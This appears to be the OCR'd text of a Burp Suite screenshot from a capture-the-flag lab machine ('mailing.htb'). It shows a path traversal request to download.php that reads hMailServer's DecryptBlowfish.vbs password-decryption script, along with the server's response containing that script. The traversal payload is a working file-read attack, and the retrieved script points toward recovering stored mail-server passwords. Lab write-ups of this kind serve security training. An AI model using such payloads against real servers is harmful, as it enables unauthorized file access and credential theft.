 Request
Pretty Raw Hex \n
1 GET /download.php?file=
../../../../../../../../../../../../../Program+Files+(x86)/hMailS
erver/Addons/Utilities/DecryptBlowfish.vbs HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="DecryptBlowfish.vbs"
10 X-Powered-By: ASP.NET
11 Date: Sat, 11 May 2024 14:32:20 GMT
12 Connection: close
13 Content-Length: 490
14
15 Option Explicit
16
17 Dim oApp
18 Set oApp = CreateObject("hMailServer.Application")
19
20 ' BEGIN: Authenticate the client.
21 Dim sAdminPwd
22 sAdminPwd = InputBox("Enter your main hMailServer administrator
password.", "hMailServer")
23 Call oApp.Authenticate ("Administrator", sAdminPwd)
24 ' END: Authenticate the client.
25
26 dim sInput
27 sInput = Inputbox("Enter encrypted password", "hMailServer")
28
29 dim sOutput
30 sOutput = oApp.Utilities.BlowfishDecrypt(sInput)
31
32 MsgBox sOutput
33
34 Set oApp = Nothing